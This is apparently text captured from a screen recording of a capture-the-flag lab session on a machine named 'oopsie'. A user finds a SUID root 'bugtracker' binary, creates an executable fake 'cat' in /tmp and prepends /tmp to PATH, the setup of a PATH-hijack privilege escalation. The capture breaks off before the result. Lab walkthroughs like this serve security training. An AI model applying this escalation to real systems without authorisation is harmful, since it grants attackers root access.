 EN
10.10.15.97
79%
23:29:34
cyberxploit@kali: ~/Desktop
robert@oopsie:~$ cd /usr
robert@oopsie:/usr$ cd bin
robert@oopsie:/usr/bin$ ls -la | grep bugtracker
-rwsr-xr-- 1 root bugtracker 8792 Jan 25 2020 bugtracker
robert@oopsie:/usr/bin$ cd /tmp
robert@oopsie:/tmp$ ls
systemd-private-28348178a0864d9f8317f6d912116b25-apache2.service-rThY3s
systemd-private-28348178a0864d9f8317f6d912116b25-systemd-resolved.service-UxlGVO
systemd-private-28348178a0864d9f8317f6d912116b25-systemd-timesyncd.service-alHAmx
vmware-root_559-4290559760
robert@oopsie:/tmp$ nano cat
robert@oopsie:/tmp$ ls
cat
systemd-private-28348178a0864d9f8317f6d912116b25-apache2.service-rThY3s
systemd-private-28348178a0864d9f8317f6d912116b25-systemd-resolved.service-UxlGVO
systemd-private-28348178a0864d9f8317f6d912116b25-systemd-timesyncd.service-alHAmx
vmware-root_559-4290559760
robert@oopsie:/tmp$ chmod +x cat
robert@oopsie:/tmp$ ls
cat
systemd-private-28348178a0864d9f8317f6d912116b25-apache2.service-rThY3s
systemd-private-28348178a0864d9f8317f6d912116b25-systemd-resolved.service-UxlGVO
systemd-private-28348178a0864d9f8317f6d912116b25-systemd-timesyncd.service-alHAmx
vmware-root_559-4290559760
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
robert@oopsie:/tmp$ id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:/tmp$ echo $